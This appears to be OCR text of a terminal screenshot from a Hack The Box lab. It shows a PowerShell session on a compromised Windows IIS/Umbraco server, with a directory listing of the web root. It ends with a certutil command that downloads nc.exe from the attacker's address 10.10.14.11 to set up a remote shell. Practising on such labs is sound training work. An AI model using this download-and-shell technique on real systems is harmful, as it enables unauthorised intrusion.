 1 2 3 4 5 10.10.14.11 10.10.14.11 23:28
techhacker@kali: ~/oscp/htb/remote
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/tools
CertUtil: -URLCache command FAILED: 0×80072ee4 (WinHttp: 12004 ERROR_WINHTTP_INTERNAL_ERROR)
CertUtil: An internal error occurred in the Microsoft Windows HTTP Services
PS C:\inetpub\temp> cd ..\wwwroot
PS C:\inetpub\wwwroot> dir
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
d----- 2/19/2020 6:02 PM App_Browsers
d----- 2/20/2020 1:59 AM App_Data
d----- 2/19/2020 10:29 PM App_Plugins
d----- 2/19/2020 3:12 PM aspnet_client
d----- 2/19/2020 11:30 PM bin
d----- 2/19/2020 6:02 PM Config
d----- 2/19/2020 10:29 PM css
d----- 2/20/2020 1:55 AM Media
d----- 2/19/2020 10:29 PM scripts
d----- 2/19/2020 6:02 PM Umbraco
d----- 2/19/2020 6:02 PM Umbraco_Client
d----- 2/19/2020 10:29 PM Views
-a---- 11/1/2018 1:06 PM 152 default.aspx
-a---- 11/1/2018 1:06 PM 89 Global.asax
-a---- 2/20/2020 12:57 AM 28539 Web.config
PS C:\inetpub\wwwroot> certutil -f -urlcache http://10.10.14.11/nc.exe nc.exe